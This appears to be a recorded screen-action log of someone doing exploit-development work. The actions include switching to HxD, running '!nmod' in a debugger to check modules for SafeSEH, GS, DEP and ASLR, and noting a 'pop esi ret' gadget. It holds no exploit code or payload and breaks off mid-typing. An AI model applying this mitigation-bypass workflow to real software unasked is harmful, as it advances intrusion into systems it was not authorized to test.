
mouse_move(764, 500)

mouse_move(793, 674)

Bring HxD to the front from the taskbar
click(1014, 689)

text(,)

text(,)

text(,)
text(!nmod)

Run !nmod to list modules with SafeSEH, GS, DEP and ASLR status
key(Return)

Open a Scratch Pad from the View menu and note 'pop esi ret' in it
click(560, 28)

click(582, 157)
text(p)

text(op esi)

text(rte)
text(pop esi)

mouse_move(773, 294)
text(pop e)
